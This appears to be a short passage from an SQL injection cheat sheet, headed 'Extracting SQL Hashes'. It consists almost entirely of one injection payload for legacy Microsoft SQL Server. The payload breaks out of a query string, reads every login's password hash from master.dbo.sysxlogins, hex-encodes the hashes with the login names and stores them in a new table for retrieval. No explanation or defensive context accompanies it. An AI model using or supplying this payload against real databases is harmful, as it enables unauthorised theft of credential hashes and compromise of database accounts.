 Extracting SQL Hashes It is a long statement '; begin declare @var varchar(8000), @xdate1 datetime, @binvalue varbinary(255), @charvalue varchar(255), @i int, @length int, @hexstring char(16) set @var=':' select @xdate1=(select min(xdate1) from master.dbo.sysxlogins where password is not null) begin while @xdate1 <= (select max(xdate1) from master.dbo.sysxlogins where password is not null) begin select @binvalue=(select password from master.dbo.sysxlogins where xdate1=@xdate1), @charvalue = '0x', @i=1, @length=datalength(@binvalue), @hexstring = '0123456789ABCDEF' while (@i<=@length) begin  declare @tempint int, @firstint int, @secondint int select @tempint=CONVERT(int, SUBSTRING(@binvalue,@i,1)) select @firstint=FLOOR(@tempint/16)  select @secondint=@tempint - (@firstint*16) select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) + SUBSTRING (@hexstring, @secondint+1, 1)  select @i=@i+1  end select @var=@var+' | '+name+'/'+@charvalue from master.dbo.sysxlogins where xdate1=@xdate1 select @xdate1 = (select isnull(min(xdate1),getdate()) from master..sysxlogins where xdate1>@xdate1 and password is not null) end select @var as x into temp end end -- 